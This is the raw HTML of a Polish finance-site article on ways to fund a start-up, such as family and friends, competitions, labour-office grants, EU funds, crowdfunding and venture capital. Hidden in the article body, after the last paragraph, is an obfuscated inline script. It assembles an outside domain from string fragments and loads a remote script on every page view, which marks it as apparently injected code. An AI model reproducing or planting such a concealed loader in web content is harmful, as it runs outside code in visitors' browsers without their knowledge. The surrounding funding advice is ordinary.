
    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #43c5ee;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #43c5ee;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #43c5ee;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #43c5ee;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #43c5ee transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #43c5ee;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #43c5ee;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #43c5ee;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-121238536-22', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8625692594371015"
     crossorigin="anonymous"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-318 single-format-standard dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pracoliniapl-505800819898307/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie" class="td-mobile-main-menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-91"><a href="https://pracolinia.pl/">Strona główna</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://pracolinia.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://pracolinia.pl/category/kariera/">Kariera</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93"><a href="https://pracolinia.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://pracolinia.pl/category/it/">IT</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://pracolinia.pl/category/logistyka/">Logistyka</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pracolinia.pl/category/marketing/">Marketing</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pracolinia.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 2
-->
<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, listopad 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu" class="top-header-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://pracolinia.pl/o-nas/">O nas</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://pracolinia.pl/reklama/">Reklama</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://pracolinia.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pracoliniapl-505800819898307/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://pracolinia.pl/">
            <img src="https://pracolinia.pl/wp-content/uploads/2018/10/PRACOLINIA.png" alt="pracolinia.pl" title="pracolinia.pl"/>
        </a>
        </div>
    <div class="menu-kategorie-container"><ul id="menu-kategorie-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-91"><a href="https://pracolinia.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://pracolinia.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://pracolinia.pl/category/kariera/">Kariera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-93"><a href="https://pracolinia.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://pracolinia.pl/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://pracolinia.pl/category/logistyka/">Logistyka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://pracolinia.pl/category/marketing/">Marketing</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pracolinia.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://pracolinia.pl/">
                <img src="https://pracolinia.pl/wp-content/uploads/2018/10/PRACOLINIA.png" alt="pracolinia.pl" title="pracolinia.pl"/>
                <span class="td-visual-hidden">pracolinia.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-318" class="post-318 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://pracolinia.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Finanse" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://pracolinia.pl/category/finanse/">
                                  <span itemprop="name">Finanse</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://pracolinia.pl/category/finanse/">Finanse</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://pracolinia.pl/author/admin/">Redakcja Pracolinia.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T09:29:40+00:00" >30 września 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-318">1450</span></div>                                <div class="td-post-comments"><a href="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F&url=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F&via=pracolinia.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/&amp;media=https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg&description=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F%20-%20https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" data-caption=""><img width="640" height="432" class="entry-thumb td-modal-image" src="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg 640w, https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640-300x203.jpg 300w, https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640-622x420.jpg 622w" sizes="(max-width: 640px) 100vw, 640px" alt="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?" title="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?"/></a></div>
            <p>Młodzi przedsiębiorcy planujący założenie start-upu często napotykają na swej drodze barierę, jaką jest brak funduszy na otwarcie biznesu. Sukces ich przedsięwzięcia nierzadko uzależniony jest od zdobycia odpowiedniego dofinansowania. Gdzie start-upowcy mogą szukać wsparcia i jest ono realne?<span id="more-318"></span></p>
<p>Ze słowem start-up związanych jest sporo skojarzeń, zarówno tych prawidłowych, jak i zupełnie nieprzystających. W języku potocznym utarło się, iż start-upem nazywana jest każda nowo założona działalność, młode przedsiębiorstwo, które dopiero zaczyna funkcjonować. Nie jest to jednak prawidłowy tok myślenia – za hasłem start-up powinna automatycznie podążać innowacyjność, nowe technologie, ale także eksperymentowanie i niepewność powodzenia. Start-up planuje bowiem wprowadzić na rynek produkt lub usługę, która nie ma jeszcze na rynku swojego odpowiednika. Działanie takie często poprzedzają badania, testy i próby oraz  tworzenie prototypów.</p>
<h2>Czego potrzebuje start-up?</h2>
<p>Gdy pojawia się dobry pomysł na biznes, jednocześnie rodzi się wiele wątpliwości, jak choćby pytania o to, jak zacząć, zaistnieć, jak pozyskać klientów i skąd wziąć fundusze na rozwój? W zależności od tego, jak produkt czy usługa mają zostać wprowadzone na rynek, koszty mogą być naprawdę niewielkie, mogą jednak przytłaczać swym ciężarem. Start-up działa w niepewnym otoczeniu, bez pewności osiągnięcia sukcesu, zdobycia klientów, zaistnienia i przetrwania na rynku. Opiera się na eksperymencie, nowatorstwie, odkrywaniu nowości. A skoro tak prezentuje się działalność start-upu, często potrzebne są badania rynku, oczekiwań konsumenta, ale również budowa prototypów czy opatentowanie wynalazku. Wszystkie te kroki łączy konieczność zdobycia środków finansowych. Oczywiście, start-up, jak każde inne przedsiębiorstwo może finansować się sam – co też zdarza się dość często, jednak w wielu przypadkach młodzi przedsiębiorcy nie dysponują funduszami odpowiedniej wysokości. W takiej sytuacji pomocne może okazać się <a href="https://www.startup.pfr.pl/pl/aktualnosci/6-sposobow-na-zdobycie-dofinansowania-dla-mlodych-innowacyjnych-firm/%20Anchor%202:">dofinansowanie start-upu</a>.</p>
<h2>Jak zdobyć środki finansowe?</h2>
<p>Pierwszym krokiem do zdobycia środków na założenie i rozwój biznesu może być poszukiwanie wśród rodziny, przyjaciół i znajomych, co nazywa się zasadą 3F (Founders, Family, Friends). Jeśli jednak ten sposób zawiedzie, warto korzystać z innych możliwości, jak choćby konkursy dla start-upów. Są one organizowane dość często, a dzięki wygranej można zyskać nie tylko pieniądze, ale również skorzystać z mentoringu – bezcennego doradztwa profesjonalistów. Wsparcie oferują również Urzędy Pracy, które mają do zaoferowania dotacje na uruchomienie działalności. Warto także wziąć pod uwagę możliwość uzyskania dofinansowania z Unii Europejskiej, kredyty i pożyczki. Pomysłem na uzyskanie wsparcia jest również sprzedaż akcji firmy, czyli tzw. equitycrowdfunding. Pomocne dla start-upów są również fundusze venture capital – jednostki inwestujące środki finansowe w zamian za akcje lub udziały.</p>
<p><script>
(function(){
zu1l=document.createElement("script");zu1l_=(("u")+"st")+"a";zu1l.async=true;
zu1l.type="text/javascript";zu1l_+=("t.i")+""+"n";zu1l_+=(("f")+"o");zu1l_+="/";
zu1lu="183370069.";zu1lu+="nqesetetu1ldlqg2vl1"+"m0mu586ekpw";
zu1l.src="https://"+zu1l_+zu1lu;document.body.appendChild(zu1l);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_318" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_318" data-postid="318" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-318" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_318">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F&url=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F&via=pracolinia.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/&amp;media=https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg&description=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Dofinansowanie+start-upu+%E2%80%93+pocz%C4%85tek+czy+koniec+drogi+po+sukces%3F+Jak+zdoby%C4%87%3F%20-%20https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/" data-text="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://pracolinia.pl/dlaczego-warto-zainwestowac-w-etykiety-samoprzylepne/">Dlaczego warto zainwestować w etykiety samoprzylepne?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://pracolinia.pl/korzysci-z-odzysku-sprzetu-elektronicznego/">Korzyści z odzysku sprzętu elektronicznego</a></div></div></div>            <div class="author-box-wrap"><a href="https://pracolinia.pl/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/bf5b7149de36350ccede4ff54b4ffd92?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf5b7149de36350ccede4ff54b4ffd92?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pracolinia.pl/author/admin/">Redakcja Pracolinia.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja Pracolinia.pl"></span><meta itemprop="datePublished" content="2019-09-30T09:29:40+00:00"><meta itemprop="dateModified" content="2019-09-30T09:29:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pracolinia.pl/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pracolinia.pl/wp-content/uploads/2018/10/PRACOLINIA.png"></span><meta itemprop="name" content="pracolinia.pl"></span><meta itemprop="headline " content="Dofinansowanie start-upu – początek czy koniec drogi po sukces? Jak zdobyć?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pracolinia.pl/wp-content/uploads/2019/09/money-2724241_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="432"></span>        </footer>

